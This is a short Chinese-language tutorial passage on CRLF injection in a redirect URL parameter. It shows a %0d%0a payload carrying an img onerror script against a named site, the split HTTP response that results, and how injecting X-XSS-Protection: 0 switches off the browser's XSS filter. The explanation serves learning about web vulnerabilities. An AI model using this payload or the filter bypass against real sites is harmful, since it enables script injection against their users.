 比如一个网站接受url参数http://test.sina.com.cn/?url=xxx，xxx放在Location后面作为一个跳转。如果我们输入的是
http://test.sina.com.cn/?url=%0d%0a%0d%0a<img  src=1  onerror=alert(/xss/)>
我们的返回包就会变成这样：
HTTP/1.1 302 Moved Temporarily
Date: Fri, 27 Jun 2014 17:52:17 GMT
Content-Type: text/html
Content-Length: 154
Connection: close
Location:
<img src=1 onerror=alert(/xss/)>
之前说了浏览器会根据第一个CRLF把HTTP包分成头和体，然后将体显示出来。于是我们这里这个标签就会显示出来，造成一个XSS。
为什么说是无视浏览器filter的，这里涉及到另一个问题。
浏览器的Filter是浏览器应对一些反射型XSS做的保护策略，当url中含有XSS相关特征的时候就会过滤掉不显示在页面中，所以不能
触发XSS。
怎样才能关掉filter？一般来说用户这边是不行的，只有数据包中http头含有X-XSS-Protection并且值为0的时候，浏览器才不会
开启filter。